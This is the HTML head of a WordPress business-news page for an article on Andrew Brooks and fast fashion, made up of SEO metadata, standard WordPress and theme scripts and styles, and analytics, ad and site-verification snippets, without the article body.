

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/
body_size: 14727
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Andrew Brooks Speaks About The World of Fashion - Business Times</title>
	<meta name="description" content="Andrew Brooks, sinclair and authentic, speaks to the world of fashion, and the price of fast-fashion, climate, and clothes." />
	<link rel="canonical" href="https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andrew Brooks Speaks About The World of Fashion - Business Times" />
	<meta property="og:description" content="Andrew Brooks, sinclair and authentic, speaks to the world of fashion, and the price of fast-fashion, climate, and clothes." />
	<meta property="og:url" content="https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/" />
	<meta property="og:site_name" content="Business Times" />
	<meta property="article:published_time" content="2022-03-31T22:11:40+00:00" />
	<meta property="article:modified_time" content="2022-06-09T12:34:40+00:00" />
	<meta property="og:image" content="https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty.jpeg" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brenda Combs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brenda Combs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/#article","isPartOf":{"@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/"},"author":{"name":"Brenda Combs","@id":"https://businesstimes.co.tz/#/schema/person/dac19a4e45b94a24b1063a3ff00dd637"},"headline":"Andrew Brooks Speaks About The World of Fashion","datePublished":"2022-03-31T22:11:40+00:00","dateModified":"2022-06-09T12:34:40+00:00","mainEntityOfPage":{"@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/"},"wordCount":877,"image":{"@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty.jpeg","keywords":["business","ecommerce","fashion"],"articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/","url":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/","name":"Andrew Brooks Speaks About The World of Fashion - Business Times","isPartOf":{"@id":"https://businesstimes.co.tz/#website"},"primaryImageOfPage":{"@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/#primaryimage"},"image":{"@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty.jpeg","datePublished":"2022-03-31T22:11:40+00:00","dateModified":"2022-06-09T12:34:40+00:00","author":{"@id":"https://businesstimes.co.tz/#/schema/person/dac19a4e45b94a24b1063a3ff00dd637"},"description":"Andrew Brooks, sinclair and authentic, speaks to the world of fashion, and the price of fast-fashion, climate, and clothes.","breadcrumb":{"@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/#primaryimage","url":"https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty.jpeg","contentUrl":"https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty.jpeg","width":320,"height":320,"caption":"Andrew Brooks Sinclair Clothing Poverty"},{"@type":"BreadcrumbList","@id":"https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businesstimes.co.tz/"},{"@type":"ListItem","position":2,"name":"Andrew Brooks Speaks About The World of Fashion"}]},{"@type":"WebSite","@id":"https://businesstimes.co.tz/#website","url":"https://businesstimes.co.tz/","name":"Business Times","description":"News for business owners","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businesstimes.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://businesstimes.co.tz/#/schema/person/dac19a4e45b94a24b1063a3ff00dd637","name":"Brenda Combs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6dec9724136b29f542f256653ee403325d666650d4ad7116261362a5c643a9aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6dec9724136b29f542f256653ee403325d666650d4ad7116261362a5c643a9aa?s=96&d=mm&r=g","caption":"Brenda Combs"},"description":"Brenda Combs is a talented business writer based in Los Angeles. With a keen eye for detail and a deep understanding of business trends, Brenda's writing provides expert commentary and analysis for her readers. Whether she's profiling top executives or dissecting market trends, Brenda's writing is always engaging and informative.","url":"https://businesstimes.co.tz/author/paiges/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Feed" href="https://businesstimes.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Comments Feed" href="https://businesstimes.co.tz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/businesstimes.co.tz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://businesstimes.co.tz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
a.more-link,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#secondary .widget-title,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus,
#footer-navigation a:hover,
#footer-navigation a:focus {
	color: #a57a6b;
}


.cat-tab-menu li:hover,
.cat-tab-menu li.active {
	color: #a57a6b !important;
}

#sticky-header,
#secondary .widget-title,
.side-menu {
	border-top-color: #a57a6b;
}

/* Webkit */
::selection {
	background: #a57a6b;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #a57a6b;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #a57a6b;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.btn-default,
.widget_tag_cloud a {
	background-color: #a57a6b;
}

/* Top Bar Background
================================================== */
.top-bar {
	background-color: #a57a6b;
}

/* Breaking News
================================================== */
.breaking-news-header,
.news-header-title:after {
	background-color: #a57a6b;
}

.breaking-news-slider .flex-direction-nav li a:hover,
.breaking-news-slider .flex-pauseplay a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Feature News
================================================== */
.feature-news-title {
	border-color: #a57a6b;
}

.feature-news-slider .flex-direction-nav li a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Tab Widget
================================================== */
.tab-menu,
.mb-tag-cloud .mb-tags a {
	background-color: #a57a6b;
}

/* Category Box Widgets
================================================== */
.widget-cat-box .widget-title {
	color: #a57a6b;
}

.widget-cat-box .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Box two Widgets
================================================== */
.widget-cat-box-2 .widget-title {
	color: #a57a6b;
}

.widget-cat-box-2 .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
}

.bbp-submit-wrapper button.submit {
	background-color: #a57a6b;
	border: 1px solid #a57a6b;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store,
.top-bar .cart-value {
	background-color: #a57a6b;
}

.woocommerce .woocommerce-message:before {
	color: #a57a6b;
}

/* Category Slider widget */
.widget-cat-slider .widget-title {
	color: #a57a6b;
}

.widget-cat-slider .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Grid widget */
.widget-cat-grid .widget-title {
	color: #a57a6b;
}

.widget-cat-grid .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

</style>
<link rel='stylesheet' id='font-awesome-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://businesstimes.co.tz/wp-content/fonts/3b871a3861c3a30992d1f3bd6fb7f819.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://businesstimes.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesstimes.co.tz/wp-json/wp/v2/posts/2114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businesstimes.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://businesstimes.co.tz/?p=2114' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesstimes.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstimes.co.tz%2Fandrew-brooks-on-the-world-of-fashion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesstimes.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstimes.co.tz%2Fandrew-brooks-on-the-world-of-fashion%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42680213-36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-42680213-36');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 2: Auto Ads from Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9013855044087665",
          enable_page_level_ads: true
     });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Accupub -->
<input type='hidden' value='accupub.org/caN1BP1a5PxvyrmklO5uKd6MrF' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Adsy -->
<!-- 7ac86ff70d450722ba0c0ff95c123b60bc3d1250 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Awesome Growth -->
<meta name="agtoken" content="ilZD1qzetfTQqYIngAD_T0spxEGiSgiGuSEqEL7mzRI">
<!-- /end HFCM by 99 Robots -->
	<meta name="viewport" content="width=device-width" />
